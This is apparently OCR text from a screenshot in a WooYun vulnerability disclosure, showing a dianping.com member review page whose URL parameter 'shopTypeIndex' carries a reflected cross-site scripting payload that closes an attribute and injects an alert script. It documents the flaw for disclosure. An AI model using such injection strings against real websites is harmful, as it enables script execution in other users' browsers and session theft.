 www.dianping.com/member/2511667/reviews?reviewCityId=0&reviewShopType=10&c=0&shopTypeIndex="/><script>alert(/1/)</script>
百度 <Ctrl+K>
火狐官方站点 访问最多 新手上路 免费 Hotmail 建议网站 百度 常用网址
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
大众点评
dianping.com
点评网首页 testtest50 新人(10) 消息 手机版 大众点评网
DP
云之无泪 + 关注 发私信
上海
首页 点评(4) 收藏(0) 签到(0) 图片(0) 榜单(0) 帖子(8)
/1/
点评(4)
确定
全部分类 美食(4)
全部城市
www.wooyun.org